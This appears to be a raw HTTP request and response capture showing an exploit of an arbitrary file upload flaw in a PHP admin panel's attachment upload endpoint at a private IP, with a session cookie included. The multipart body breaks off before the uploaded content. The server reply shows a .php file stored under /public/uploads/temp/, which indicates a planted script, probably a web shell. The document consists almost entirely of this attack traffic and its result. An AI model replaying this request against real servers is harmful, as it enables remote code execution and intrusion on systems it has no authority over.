 POST /public/admin.php/admin/attachment/upload/dir/images/from/jcrop/module/admin.html
HTTP/1.1
Host: 192.168.123.33
Content-Length: 928
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryawb65FUoGGBeOQ0F
Accept: */*
Origin: http://192.168.123.33
Referer: http://192.168.123.33/public/admin.php/admin/system/index/group/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=6049vkhknv6mfv6l07g376a9pb
Connection: close
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="thumb"
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="watermark"
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="id"
WU_FILE_1
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="name"
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 02 Feb 2021 13:50:16 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 80
{"code":1,"src":"\/public\/uploads\/temp\/2dab5576695298f017741b114f67c3f1.php"}
Tools